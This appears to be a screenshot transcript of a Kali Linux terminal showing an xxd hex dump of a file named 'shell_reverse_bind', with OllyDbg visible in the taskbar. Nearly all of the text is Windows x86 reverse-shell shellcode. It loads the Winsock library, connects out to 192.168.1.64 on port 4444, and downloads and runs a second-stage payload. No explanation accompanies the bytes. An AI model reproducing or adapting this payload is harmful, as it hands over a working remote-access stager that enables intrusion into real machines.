 root@kali: ~
root@kali:~# xxd -u shell_reverse_bind
00000000: FCE8 8200 0000 6089 E531 C064 8B50 308B  ......`..1.d.P0.
00000010: 520C 8B52 148B 7228 0FB7 4A26 31FF AC3C  R..R..r(..J&1..<
00000020: 617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52  a|., .......RW.R
00000030: 108B 4A3C 8B4C 1178 E348 01D1 518B 5920  ..J<.L.x.H..Q.Y
00000040: 01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC  ...I..:I.4...1..
00000050: C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475  .....8.u..}.;}$u
00000060: E458 8B58 2401 D366 8B0C 4B8B 581C 01D3  .X.X$..f..K.X...
00000070: 8B04 8B01 D089 4424 245B 5B61 595A 51FF  ......D$$[[aYZQ.
00000080: E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877  .__Z....]h32..hw
00000090: 7332 5F54 684C 7726 0789 E8FF D0B8 9001  s2_ThLw&........
000000a0: 0000 29C4 5450 6829 806B 00FF D56A 0A68  ..).TPh).k...j.h
000000b0: C0A8 0140 6802 0011 5C89 E650 5050 5040  ...@h...\..PPPP@
000000c0: 5040 5068 EA0F DFE0 FFD5 976A 1056 5768  P@Ph.......j.VWh
000000d0: 99A5 7461 FFD5 85C0 740A FF4E 0875 ECE8  ..ta....t..N.u..
000000e0: 6700 0000 6A00 6A04 5657 6802 D9C8 5FFF  g...j.j.VWh..._.
000000f0: D583 F800 7E36 8B36 6A40 6800 1000 0056  ....~6.6j@h....V
00000100: 6A00 6858 A453 E5FF D593 536A 0056 5357  j.hX.S....Sj.VSW
00000110: 6802 D9C8 5FFF D583 F800 7D28 5868 0040  h..._.....}(Xh.@
00000120: 0000 6A00 5068 0B2F 0F30 FFD5 5768 756E  ..j.Ph./.0..Whun
00000130: 4D61 FFD5 5E5E FF0C 240F 8570 FFFF FFE9  Ma..^^..$..p....
00000140: 9BFF FFFF 01C3 29C6 75C1 C3BB F0B5 A256  ......).u......V
00000150: 6A00 53FF D5                             j.S..
root@kali:~#
start odbg110 OllyDbg - [Memory map] root@kali: ~ 4:54 PM